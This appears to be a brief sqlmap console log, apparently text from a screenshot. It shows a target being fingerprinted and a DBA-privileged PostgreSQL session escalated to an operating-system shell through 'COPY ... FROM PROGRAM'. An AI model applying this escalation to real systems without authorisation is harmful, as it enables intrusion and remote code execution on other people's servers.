 [20:10:59] [INFO] the back-end DBMS is PostgreSQL
[20:10:59] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[20:10:59] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[20:10:59] [INFO] fingerprinting the back-end DBMS operating system
[20:10:59] [INFO] the back-end DBMS operating system is Linux
[20:10:59] [INFO] testing if current user is DBA
[20:10:59] [INFO] retrieved: '1'
[20:11:00] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[20:11:00] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> _